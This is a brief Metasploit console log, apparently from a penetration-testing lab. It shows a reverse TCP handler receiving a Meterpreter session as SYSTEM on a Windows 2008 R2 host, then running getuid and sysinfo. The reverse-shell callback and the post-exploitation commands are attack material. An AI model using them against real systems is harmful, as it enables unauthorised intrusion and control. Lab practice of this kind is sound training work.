 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.111.128:9001
[*] Sending stage (179779 bytes) to 192.168.111.80
[*] Meterpreter session 4 opened (192.168.111.128:9001 -> 192.168.111.80:50613) at 2019-12-03 15:03:27 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : WEB
OS              : Windows 2008 R2 (Build 7601, Service Pack 1).
Architecture    : x64
System Language : zh_CN
Domain          : DE1AY
Logged On Users : 6
Meterpreter     : x86/windows